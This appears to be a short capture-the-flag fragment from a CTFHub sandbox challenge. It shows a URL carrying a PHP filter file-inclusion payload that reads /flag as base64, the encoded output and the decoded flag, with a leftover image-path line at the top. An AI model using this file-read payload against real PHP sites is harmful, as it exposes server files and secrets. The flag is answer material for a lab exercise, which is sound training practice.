 不安全 challenge-55597324940e9588.sandbox.ctfhub.com:10080/?file=php://filter/read=convert.base64-encode/resource=/flag
Y3RmaHViezk4OWZlYjJmZTMzMTBmZDE0MmU1N2Q2NX0K
i don't have shell, how to get flag?
flag in /flag
Y3RmaHViezk4OWZlYjJmZTMzMTBmZDE0MmU1N2Q2NX0K
ctfhub{989feb2fe3310fd142e57d65}